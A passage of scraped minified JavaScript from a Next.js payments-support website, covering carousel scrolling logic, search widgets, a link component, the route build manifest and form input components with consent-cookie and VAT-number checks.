u&&!a&&d(s)>.1?s:0},readPoint:o}}(q,i),ep,ed,eb,ev,ey,eu,u,z,A,F,T,0,R),eventStore:ew,percentOfView:z,index:eu,indexPrevious:ea,limit:eo,location:ep,offsetLocation:em,previousLocation:eg,options:o,resizeHandler:function(e,t,n,r,i,o,u){let a,s;let l=[e].concat(r),f=[],p=!1;function g(e){return i.measureSize(u.measure(e))}return{init:function(i){o&&(s=g(e),f=r.map(g),a=new ResizeObserver(n=>{(c(o)||o(i,n))&&function(n){for(let o of n){if(p)return;let n=o.target===e,u=r.indexOf(o.target),a=n?s:f[u];if(d(g(n?e:r[u])-a)>=.5){i.reInit(),t.emit("resize");break}}}(n)}),n.requestAnimationFrame(()=>{l.forEach(e=>a.observe(e))}))},destroy:function(){p=!0,a&&a.disconnect()}}}(t,u,i,n,q,V,$),scrollBody:ev,scrollBounds:function(e,t,n,r,i){let o=i.measure(10),u=i.measure(50),a=S(.1,.99),s=!1;function c(){return!!(!s&&e.reachedAny(n.get())&&e.reachedAny(t.get()))}return{shouldConstrain:c,constrain:function(i){if(!c())return;let s=e.reachedMin(t.get())?"min":"max",l=d(e[s]-t.get()),f=n.get()-t.get(),p=a.constrain(l/u);n.subtract(f*p),!i&&d(f)<o&&(n.set(e.constrain(n.get())),r.useDuration(25).useBaseFriction())},toggleActive:function(e){s=!e}}}(eo,em,eh,ev,z),scrollLooper:function(e,t,n,r){let{reachedMin:i,reachedMax:o}=S(t.min+.1,t.max+.1);return{loop:function(t){if(!(1===t?o(n.get()):-1===t&&i(n.get())))return;let u=-1*t*e;r.forEach(e=>e.add(u))}}}(et,eo,em,[ep,em,eg,eh]),scrollProgress:eS,scrollSnapList:ei.map(eS.get),scrollSnaps:ei,scrollTarget:ey,scrollTo:eb,slideLooper:function(e,t,n,r,i,o,u,a,s){let c=p(i),l=g(f(p(i).reverse(),u[0]),n,!1).concat(g(f(c,t-u[0]-1),-n,!0));function d(e,t){return e.reduce((e,t)=>e-i[t],t)}function f(e,t){return e.reduce((e,n)=>d(e,t)>0?e.concat([n]):e,[])}function g(i,u,c){let l=o.map((e,n)=>({start:e-r[n]+.5+u,end:e+t-.5+u}));return i.map(t=>{let r=c?0:-n,i=c?n:0,o=l[t][c?"end":"start"];return{index:t,loopPoint:o,slideLocation:w(-1),translate:O(e,s[t]),target:()=>a.get()>o?r:i}})}return{canLoop:function(){return l.every(({index:e})=>.1>=d(c.filter(t=>t!==e),t))},clear:function(){l.forEach(e=>e.translate.clear())},loop:function(){l.forEach(e=>{let{target:t,translate:n,slideLocation:r}=e,i=t();i!==r.get()&&(n.to(i),r.set(i))})},loopPoints:l}}(q,_,et,K,X,G,ei,em,n),slideFocus:eE,slidesHandler:(P=!1,{init:function(e){N&&(l=new MutationObserver(t=>{!P&&(c(N)||N(e,t))&&function(t){for(let n of t)if("childList"===n.type){e.reInit(),u.emit("slidesChanged");break}}(t)})).observe(t,{childList:!0})},destroy:function(){l&&l.disconnect(),P=!0}}),slidesInView:eO,slideIndexes:es,slideRegistry:eP,slidesToScroll:J,target:eh,translate:O(q,t)};return ex}(e,o,u,I,j,n,F);return n.loop&&!r.slideLooper.canLoop()?t(Object.assign({},n,{loop:!1})):r}($),T([H,...W.map(({options:e})=>e)]).forEach(e=>A.add(e,"change",q)),$.active&&(r.translate.to(r.location.get()),r.animation.init(),r.slidesInView.init(),r.slideFocus.init(U),r.eventHandler.init(U),r.resizeHandler.init(U),r.slidesHandler.init(U),r.options.loop&&r.slideLooper.loop(),o.offsetParent&&u.length&&r.dragHandler.init(U),i=D.init(U,W)))}function q(e,t){let n=Q();_(),B(L({startIndex:n},e),t),F.emit("reInit")}function _(){r.dragHandler.destroy(),r.eventStore.clear(),r.translate.clear(),r.slideLooper.clear(),r.resizeHandler.destroy(),r.slidesHandler.destroy(),r.slidesInView.destroy(),r.animation.destroy(),D.destroy(),A.clear()}function z(e,t,n){$.active&&!R&&(r.scrollBody.useBaseFriction().useDuration(!0===t?0:$.duration),r.scrollTo.index(e,n||0))}function Q(){return r.index.get()}let U={canScrollNext:function(){return r.index.add(1).get()!==Q()},canScrollPrev:function(){return r.index.add(-1).get()!==Q()},containerNode:function(){return o},internalEngine:function(){return r},destroy:function(){R||(R=!0,A.clear(),_(),F.emit("destroy"),F.clear())},off:V,on:C,emit:N,plugins:function(){return i},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:q,rootNode:function(){return e},scrollNext:function(e){z(r.index.add(1).get(),e,-1)},scrollPrev:function(e){z(r.index.add(-1).get(),e,1)},scrollProgress:function(){return r.scrollProgress.get(r.offsetLocation.get())},scrollSnapList:function(){return r.scrollSnapList},scrollTo:z,selectedScrollSnap:Q,slideNodes:function(){return u},slidesInView:function(){return r.slidesInView.get()},slidesNotInView:function(){return r.slidesInView.get(!1)}};return B(t,n),setTimeout(()=>F.emit("init"),0),U}function x(e={},t=[]){let n=(0,r.useRef)(e),i=(0,r.useRef)(t),[a,s]=(0,r.useState)(),[c,l]=(0,r.useState)(),d=(0,r.useCallback)(()=>{a&&a.reInit(n.current,i.current)},[a]);return(0,r.useEffect)(()=>{o(n.current,e)||(n.current=e,d())},[e,d]),(0,r.useEffect)(()=>{!function(e,t){if(e.length!==t.length)return!1;let n=u(e),r=u(t);return n.every((e,t)=>o(e,r[t]))}(i.current,t)&&(i.current=t,d())},[t,d]),(0,r.useEffect)(()=>{if("undefined"!=typeof window&&window.document&&window.document.createElement&&c){E.globalOptions=x.globalOptions;let e=E(c,n.current,i.current);return s(e),()=>e.destroy()}s(void 0)},[c,s]),[l,a]}E.globalOptions=void 0,x.globalOptions=void 0},24609:function(e,t,n){"use strict";var r=n(70378),i=n(96811),o=n(88426),u=n(14707),a=n(20671);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function d(e,t,n){var r;return(r=function(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=s(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==s(r)?r:String(r))in e)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=(0,r.K)({name:"autocomplete",connector:!0});t.Z=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.Z;return(0,o._)(e,f()),function(n){var r=(n||{}).escapeHTML,i=void 0===r||r,o={};return{$$type:"ais.autocomplete",init:function(t){var n=t.instantSearchInstance;e(l(l({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance,r=this.getWidgetRenderState(t);r.indices.forEach(function(e){(0,e.sendEvent)("view:internal",e.hits)}),e(l(l({},r),{},{instantSearchInstance:n}),!1)},getRenderState:function(e,t){return l(l({},e),{},{autocomplete:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=this,r=e.helper,s=e.state,c=e.scopedResults,l=e.instantSearchInstance;o.refine||(o.refine=function(e){r.setQuery(e).search()});var d=c.map(function(e){e.results&&(e.results.hits=i?(0,u.mY)(e.results.hits):e.results.hits);var n,r,o=(0,a.HV)({instantSearchInstance:l,getIndex:function(){var t;return(null===(t=e.results)||void 0===t?void 0:t.index)||""},widgetType:t.$$type});return{indexId:e.indexId,indexName:(null===(n=e.results)||void 0===n?void 0:n.index)||"",hits:(null===(r=e.results)||void 0===r?void 0:r.hits)||[],results:e.results||{},sendEvent:o}});return{currentRefinement:s.query||"",indices:d,refine:o.refine,widgetParams:n}},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return""===n||e&&e.query===n?e:l(l({},e),{},{query:n})},getWidgetSearchParameters:function(e,t){var n={query:t.uiState.query||""};return i?e.setQueryParameters(l(l({},n),u.dg)):e.setQueryParameters(n)},dispose:function(e){var n=e.state;t();var r=n.setQueryParameter("query",void 0);return i?r.setQueryParameters(Object.keys(u.dg).reduce(function(e,t){return l(l({},e),{},d({},t,void 0))},{})):r}}}}},15834:function(e,t,n){"use strict";n.d(t,{r:function(){return p}});var r=n(31848),i=n(20532),o=n(89184),u=n(98045),a=n(30197),s=n(24492),c=n(31027),l=n(63245),d=n(75271);let f=(0,d.createContext)(null),p=(0,d.forwardRef)(function(e,t){[e,t]=(0,r.pE)(e,t,f);let n=e.href&&!e.isDisabled?"a":"span",{linkProps:p,isPressed:g}=function(e,t){let{elementType:n="a",onPress:r,onPressStart:c,onPressEnd:l,onClick:d,isDisabled:f,...p}=e,g={};"a"!==n&&(g={role:"link",tabIndex:f?void 0:0});let{focusableProps:m}=(0,a.kc)(e,t),{pressProps:h,isPressed:v}=(0,s.r)({onPress:r,onPressStart:c,onPressEnd:l,onClick:d,isDisabled:f,ref:t}),y=(0,i.z)(p,{labelable:!0}),b=(0,o.d)(m,h),S=(0,u.tv)(),w=(0,u.eY)(e);return{isPressed:v,linkProps:(0,o.d)(y,w,{...b,...g,"aria-disabled":f||void 0,"aria-current":e["aria-current"],onClick:t=>{var n;null===(n=h.onClick)||void 0===n||n.call(h,t),(0,u.Gc)(t,S,e.href,e.routerOptions)}})}}({...e,elementType:n},t),{hoverProps:m,isHovered:h}=(0,c.X)(e),{focusProps:v,isFocused:y,isFocusVisible:b}=(0,l.F)(),S=(0,r.aX)({...e,defaultClassName:"react-aria-Link",values:{isCurrent:!!e["aria-current"],isDisabled:e.isDisabled||!1,isPressed:g,isHovered:h,isFocused:y,isFocusVisible:b}}),w=(0,i.z)(e,{global:!0});return delete w.onClick,d.createElement(n,{ref:t,slot:e.slot||void 0,...(0,o.d)(w,S,p,m,v),"data-focused":y||void 0,"data-hovered":h||void 0,"data-pressed":g||void 0,"data-focus-visible":b||void 0,"data-current":!!e["aria-current"]||void 0,"data-disabled":e.isDisabled||void 0},S.children)})},52762:function(e,t,n){"use strict";n.d(t,{a:function(){return I}});var r=n(70378),i=n(85867),o=n(96811),u=n(88426),a=n(20671),s=n(14707),c=n(99349),l=n(15950),d=n(49657);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var p=["page"],g=["clickAnalytics","userToken"];function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach(function(t){v(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function v(e,t,n){var r;return(r=function(e,t){if("object"!=f(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=f(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==f(r)?r:String(r))in e)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e){return function(e){if(Array.isArray(e))return b(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return b(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return b(e,void 0)}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function S(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}var w=(0,r.K)({name:"infinite-hits",connector:!0});function O(e){var t=e||{};return t.page,S(t,p)}function P(e){var t=e||{};return t.clickAnalytics,t.userToken,S(t,g)}var E=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.Z;return(0,u._)(e,w()),function(n){var r,o,u,f,p,g,m=n||{},b=m.escapeHTML,S=void 0===b||b,w=m.transformItems,E=void 0===w?function(e){return e}:w,x=m.cache,I=void 0===x?(r=null,o=null,{read:function(e){var t=e.state;return(0,i.X)(o,O(t))?r:null},write:function(e){var t=e.state,n=e.hits;o=O(t),r=n}}):x,j=function(e,t){var n=e.page,r=void 0===n?0:n,i=Object.keys(t).map(Number);return 0===i.length?r:Math.min.apply(Math,[r].concat(y(i)))},k=function(e,t){var n=e.page,r=void 0===n?0:n,i=Object.keys(t).map(Number);return 0===i.length?r:Math.max.apply(Math,[r].concat(y(i)))};return{$$type:"ais.infiniteHits",init:function(t){e(h(h({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){var n=t.instantSearchInstance,r=this.getWidgetRenderState(t);e(h(h({},r),{},{instantSearchInstance:n}),!1),p("view:internal",r.currentPageHits)},getRenderState:function(e,t){return h(h({},e),{},{infiniteHits:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,r=e.helper,i=e.parent,o=e.state,m=e.instantSearchInstance,v=[],y=i.getPreviousState()||o,b=I.read({state:P(y)})||{},w=null==t?void 0:null===(O=t.renderingContent)||void 0===O?void 0:null===(x=O.widgets)||void 0===x?void 0:null===(D=x.banners)||void 0===D?void 0:D[0];if(t){var O,x,D,A,F,L,M=y.page,T=void 0===M?0:M;S&&t.hits.length>0&&(t.hits=(0,s.mY)(t.hits));var C=(0,c.x)(t.hits,t.page,t.hitsPerPage),V=E((0,l.I)(C,t.queryID),{results:t}),N=!1;!function e(t,n){n(t),t.getWidgets().forEach(function(t){(0,d.J)(t)&&e(t,n)})}(m.mainIndex,function(e){!N&&e.getWidgets().some(function(e){return"ais.dynamicWidgets"===e.$$type})&&(N=!0)});var R=!(null!==(F=y.disjunctiveFacets)&&void 0!==F&&F.length)&&!(y.facets||[]).filter(function(e){return"*"!==e}).length&&!(null!==(L=y.hierarchicalFacets)&&void 0!==L&&L.length);void 0!==b[T]||t.__isArtificial||"idle"!==m.status||N&&R||(b[T]=V,I.write({state:P(y),hits:b})),v=V,A=0===j(y,b)}else u=function(){r.overrideStateWithoutTriggeringChangeEvent(h(h({},r.state),{},{page:j(r.state,I.read({state:P(r.state)})||{})-1})).searchWithoutTriggeringOnStateChange()},f=function(){r.setPage(k(r.state,I.read({state:P(r.state)})||{})+1).search()},p=(0,a.HV)({instantSearchInstance:m,getIndex:function(){return r.getIndex()},widgetType:this.$$type}),g=(0,a.KN)({getIndex:function(){return r.getIndex()},widgetType:this.$$type,instantSearchInstance:m}),A=void 0===y.page||0===j(y,b);var H=Object.keys(b).map(Number).sort(function(e,t){return e-t}).reduce(function(e,t){return e.concat(b[t])},[]),$=!t||t.nbPages<=k(y,b)+1;return{hits:H,items:H,currentPageHits:v,sendEvent:p,bindEvent:g,banner:w,results:t||void 0,showPrevious:u,showMore:f,isFirstPage:A,isLastPage:$,widgetParams:n}},dispose:function(e){var n=e.state;t();var r=n.setQueryParameter("page",void 0);return S?r.setQueryParameters(Object.keys(s.dg).reduce(function(e,t){return h(h({},e),{},v({},t,void 0))},{})):r},getWidgetUiState:function(e,t){var n=t.searchParameters.page||0;return n?h(h({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e;S&&(r=e.setQueryParameters(s.dg));var i=n.page?n.page-1:0;return r.setQueryParameter("page",i)}}}},x=n(61129);function I(e,t){return(0,x.B)(E,e,t)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/bOClHggNdKn-fh5k5PfU7/_buildManifest.js
body_size: 908
content:
self.__BUILD_MANIFEST=function(s,t,a,c,p,e,i,h,n,u,r,o,g,f,d){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/404":[t,a,s,i,e,h,n,u,c,p,r,o,g,"static/chunks/pages/404-d593f0d194d8296c.js"],"/500":[t,a,s,i,e,h,n,u,c,p,r,o,g,"static/chunks/pages/500-82834f93f62a8541.js"],"/_error":["static/chunks/pages/_error-f30b69d8ecfa5aa8.js"],"/dankort/article/[[...path]]":[t,a,s,c,p,f,"static/chunks/pages/dankort/article/[[...path]]-fa5bf39e1dd7f089.js"],"/dankort/campaign/[...path]":[t,a,s,i,e,h,n,u,c,p,r,o,d,"static/chunks/pages/dankort/campaign/[...path]-abd45caf005013ec.js"],"/dankort/sitemap.xml":["static/chunks/pages/dankort/sitemap.xml-29f2c82faf92fd98.js"],"/dankort/[[...path]]":[t,a,s,i,e,h,n,u,c,p,r,o,g,"static/chunks/pages/dankort/[[...path]]-8025b6284f64635f.js"],"/insights/blog/[...path]":[t,a,s,c,p,f,"static/chunks/pages/insights/blog/[...path]-bc02e2e84a7e347d.js"],"/insights/event/[...path]":[s,"static/chunks/pages/insights/event/[...path]-008df24b506178fb.js"],"/insights/guide/[...path]":[t,a,s,i,e,h,n,u,c,p,r,o,"static/chunks/pages/insights/guide/[...path]-a78d341dcb3f2e62.js"],"/insights/podcast-series/[...path]":[t,a,s,c,p,"static/chunks/pages/insights/podcast-series/[...path]-1b7624c339a81a86.js"],"/insights/publication/[...path]":[t,a,s,i,e,h,n,u,c,p,r,o,"static/chunks/pages/insights/publication/[...path]-613694362456aae7.js"],"/insights/sitemap.xml":["static/chunks/pages/insights/sitemap.xml-1e48d1b8c475a2ea.js"],"/insights/success-story/[...path]":[t,a,s,i,e,h,n,u,c,p,r,o,"static/chunks/pages/insights/success-story/[...path]-8c6e046dd8a66cf8.js"],"/insights/[[...path]]":[t,a,s,i,e,h,n,u,c,p,r,o,g,"static/chunks/pages/insights/[[...path]]-be7b892dec673b23.js"],"/payments/campaign/[...path]":[t,a,s,i,e,h,n,u,c,p,r,o,d,"static/chunks/pages/payments/campaign/[...path]-0c0b714b2ee0163d.js"],"/payments/product/[...path]":[t,a,s,i,e,h,n,u,"static/chunks/9002-f3cfd5d19ccb0d71.js",c,p,r,o,"static/css/c2cd97f83757e122.css","static/chunks/pages/payments/product/[...path]-3e7818db9c522a34.js"],"/payments/sitemap.xml":["static/chunks/pages/payments/sitemap.xml-56dccb3fa9797e21.js"],"/payments/[[...path]]":[t,a,s,i,e,h,n,u,c,p,r,o,g,"static/chunks/pages/payments/[[...path]]-2625bbd692727a2d.js"],"/support/article/[[...path]]":[t,a,s,e,c,p,"static/chunks/pages/support/article/[[...path]]-372205c56ddb27ee.js"],"/support/category/[[...path]]":[s,"static/chunks/pages/support/category/[[...path]]-e967bc9d911c5c96.js"],"/support/document/[...path]":["static/chunks/pages/support/document/[...path]-c621b862baa84f60.js"],"/support/error-code/[...path]":[t,a,s,c,p,"static/chunks/pages/support/error-code/[...path]-5d98530ed82f6bbd.js"],"/support/release-note/[...path]":["static/chunks/4325-134814cb97bc893c.js","static/chunks/pages/support/release-note/[...path]-0e10839a30c51a86.js"],"/support/sitemap.xml":["static/chunks/pages/support/sitemap.xml-189aa02e6b6772ad.js"],"/support/[[...path]]":[t,a,s,i,e,h,n,u,c,p,r,o,g,"static/chunks/pages/support/[[...path]]-a364211aa46c7ba9.js"],sortedPages:["/404","/500","/_app","/_error","/dankort/article/[[...path]]","/dankort/campaign/[...path]","/dankort/sitemap.xml","/dankort/[[...path]]","/insights/blog/[...path]","/insights/event/[...path]","/insights/guide/[...path]","/insights/podcast-series/[...path]","/insights/publication/[...path]","/insights/sitemap.xml","/insights/success-story/[...path]","/insights/[[...path]]","/payments/campaign/[...path]","/payments/product/[...path]","/payments/sitemap.xml","/payments/[[...path]]","/support/article/[[...path]]","/support/category/[[...path]]","/support/document/[...path]","/support/error-code/[...path]","/support/release-note/[...path]","/support/sitemap.xml","/support/[[...path]]"]}}("static/chunks/4874-100214408176d0ef.js","static/chunks/79-040f461699062b32.js","static/chunks/293-201fa1fb23f0a002.js","static/chunks/2483-b1513df7c41943c5.js","static/chunks/8203-8b5988bd3a654404.js","static/chunks/1641-3604889009c8c0dd.js","static/chunks/1603-aacde1ea05a1b33b.js","static/chunks/1192-a72a43127907aede.js","static/chunks/6992-4e478867e5bd3d56.js","static/chunks/6206-b6ff5f909ac46f58.js","static/chunks/6729-078b576517fff34f.js","static/chunks/9628-03d170467c9c6a84.js","static/chunks/9653-1156d01b3ae8c662.js","static/chunks/4064-0d5d2b5540267f5e.js","static/chunks/5077-da802214e1e59377.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/6729-078b576517fff34f.js
body_size: 5880
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="ce5e2189-73df-432b-8790-34bb18e3d271",e._sentryDebugIdIdentifier="sentry-dbid-ce5e2189-73df-432b-8790-34bb18e3d271")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6729,1971],{58760:function(e,r,t){t.r(r),t.d(r,{default:function(){return Z}});var o=t(52676),a=t(75271),n=t(16953),l=t(90974),i=t(29634),s=e=>{let r=i.Z.get("OptanonConsent");if(!r)return!1;let t=(r?.split("&")||[]).find(e=>e.includes("groups="));return!!t&&t.includes(e)};let d={"da-DK":/^(DK)?[0-9]{8}$/,"nb-NO":/^(NO)?[0-9]{9}$/,"sv-SE":/^(SE)?[0-9]{10}$/,"fi-FI":/^(FI[0-9]{8}|[0-9]{7}-?[0-9])$/},c=(e,r)=>{if(!r||!e)return!1;let t=e.replace(/[\s.]/g,"").toUpperCase(),o=d[r];return!o||o.test(t)};function u(){return i.Z.get("gclid")}function p(e,r){window.dataLayer=window.dataLayer??[],window.dataLayer.push({event:e,...r})}function m(e,r){p("formSubmit",{form:{action:e,name:r.formName,stepNumber:r.stepNumber??("submission"===e?"step2":"step1")}})}var b=t(36799),f=t(40434),h=t(63245),g=t(89184),x=t(88363);let y=(0,x.Ft)({slots:["text","label","input","helper"],base:{text:{position:"relative",margin:"auto",width:"100%",display:"block"},label:{position:"absolute",display:"block",top:0,left:"2",right:"2",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",color:"text.secondary",textStyle:"mediumBody",cursor:"text",pointerEvents:"none",lineHeight:"56px",transformOrigin:"0 0",transform:"translate3d(0, 0, 0)",transition:"all 0.2s ease",".group:has(:focus-within) &, .group:not(:has(:placeholder-shown)) &":{fontSize:"fontSize.overline",transform:"translate3d(0, -1, 0)",lineHeight:"30px"}},input:{width:"100%",borderRadius:"1",color:"text.primary",pt:"3",px:"2",pb:"1",textStyle:"mediumBody",outline:"none",transition:"background 0.2s ease",borderWidth:"1",borderColor:"border.tertiary",background:"neutral-100",_dankort:{borderColor:"#B4B4B4"},_focus:{borderWidth:"2",marginLeft:"-1px",borderColor:"border.quarternary",_dankort:{borderColor:"#6A6A6A"}}},helper:{display:"block",marginTop:"1"}},variants:{disabled:{true:{input:{cursor:"default"},label:{color:"neutral-50/40"}}},error:{true:{input:{background:"neutral-100",borderColor:"coral-40",_dankort:{borderColor:"coral-40"}},helper:{color:"coral-40"}},false:{input:{background:"neutral-100"}}},multiLine:{true:{input:{resize:"none"}},false:{input:{height:"56px"}}},isFocusVisible:{true:{input:{outlineWith:"3px",outlineColor:"semantic.active"}}}},compoundVariants:[{disabled:!0,multiLine:!1,css:{label:{fontWeight:"fontWeight.medium",color:"neutral-50/40"}}}]});var v=e=>{let{name:r,type:t="text",label:a,helper:n,multiLine:l=!1,disabled:i=!1,defaultValue:s="",error:d,...c}=e;if(!r||!a)return null;let u=(0,b.B)(null),p=(0,b.B)(null),{labelProps:m,inputProps:v,descriptionProps:k}=(0,f.h)({label:a,name:r,defaultValue:s,isDisabled:i,inputElementType:l?"textarea":"input",isInvalid:d,placeholder:"",...!l&&{type:t,autoComplete:"off"}},l?p:u),{isFocusVisible:j,focusProps:C}=(0,h.F)(),w=y({disabled:i,error:d,multiLine:l,isFocusVisible:j});return(0,o.jsxs)("label",{...m,"data-type":"form-text",...c,className:(0,x.cx)(w.text,"group"),children:[l?(0,o.jsx)("textarea",{ref:p,...(0,g.d)(v,C),className:w.input,rows:6}):(0,o.jsx)("input",{ref:u,...(0,g.d)(v,C),className:w.input}),(0,o.jsx)("span",{className:w.label,children:a}),n&&(0,o.jsx)("span",{className:w.helper,...k,children:n})]})},k=t(69933),j=t(55304),C=t(35597),w=t(1398),N=t(68373),S=t(4939),_=t(13287);let B=(0,x.Ft)({slots:["select","arrow","overline","label","button","options","option","helper"],base:{select:{position:"relative",margin:"auto",width:"100%",cursor:"default"},overline:{textStyle:"smallHeader",marginBottom:"1",display:"flex"},label:{position:"absolute",top:0,left:"2",right:"7",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",color:"text.secondary",textStyle:"mediumBody",cursor:"text",pointerEvents:"none",lineHeight:"56px",transformOrigin:"0 0",transform:"translateX(0)",transition:"all 0.2s ease",'[data-open="true"] &':{fontSize:"fontSize.overline",transform:"translateX(-1)",lineHeight:"31px"},'[data-has-value="true"] &':{fontSize:"fontSize.overline",transform:"translateX(-1)",lineHeight:"31px"}},option:{padding:"2",listStyle:"none",cursor:"pointer",transition:"background 0.2s ease",_hover:{backgroundColor:"background.secondary"},"&[data-selected]":{backgroundColor:"background.secondary"}},options:{background:"neutral-100",borderRadius:"1",width:"calc(var(--trigger-width))",boxShadow:"accent-medium",padding:0,maxHeight:"250px",overflow:"hidden",overflowY:"scroll"},helper:{display:"block",marginTop:"1"},button:{position:"relative",textAlign:"left",width:"100%",height:"56px",borderRadius:"1",color:"text.primary",pt:"3",px:"2",pb:"1",textStyle:"mediumBody",transition:"background 0.2s ease",borderWidth:"1",borderColor:"border.tertiary",background:"neutral-100",_dankort:{borderColor:"#B4B4B4"},'[data-open="true"] &':{borderWidth:"2",borderColor:"border.quarternary",_dankort:{borderColor:"#6A6A6A"}}},arrow:{position:"absolute",right:"16px",top:"40%",transition:"all 0.2s ease",'[data-open="true"] &':{transform:"rotate(180deg)"}}},variants:{error:{true:{button:{borderColor:"coral-40",_dankort:{borderColor:"coral-40"}},helper:{color:"coral-40"}},false:{}}}}),I=(0,a.forwardRef)((e,r)=>{let{name:t,label:n,overline:l,options:i,disabled:s=!1,defaultValue:d,selectedValue:c,helper:u,onChange:p,error:m,index:b}=e,[f,h]=(0,a.useState)(d);(0,a.useEffect)(()=>{void 0!==c&&h(c)},[c]);let g=(0,a.useRef)(null);if(!t||!i.length)return null;let x=B({error:m});return(0,o.jsxs)("div",{"data-type":"form-select",children:[l&&(0,o.jsxs)(k.X,{className:x.overline,children:[void 0!==b?`${b}. `:"",l]}),(0,o.jsxs)(j.Ph,{name:t,selectedKey:f,isDisabled:s,isInvalid:m,onSelectionChange:e=>{let r=i.find(r=>r.value===e);h(e),p?.(r?.value??"")},className:x.select,placeholder:"","data-has-value":!!f,children:[(0,o.jsxs)(C.z,{className:x.button,ref:r||g,children:[(0,o.jsx)(w._,{className:x.label,children:n}),(0,o.jsx)(j.ki,{}),(0,o.jsx)(_.default,{className:x.arrow,children:"chevron-down"})]}),(0,o.jsx)(N.J,{children:(0,o.jsx)(S.wb,{className:x.options,children:i.map(e=>(0,o.jsx)(S.m9,{id:e.value,className:x.option,children:e.label},e.value))})})]}),u&&(0,o.jsx)("div",{className:x.helper,children:u})]})});var F=t(64237),R=t(41418),q=t(25749);let z=(0,a.createContext)(null);function O(e){let{label:r,children:t,name:a,defaultValue:n,onChange:l}=e,i=(0,q.w)({...n?{defaultValue:n}:{},onChange:e=>{l?.(e)}}),{radioGroupProps:s,labelProps:d}=(0,R.a)({name:a,label:r},i);return(0,o.jsxs)("div",{role:"radiogroup","aria-labelledby":d.id,...s,children:[(0,o.jsx)("label",{...d,children:r}),(0,o.jsx)(z.Provider,{value:i,children:t})]})}let 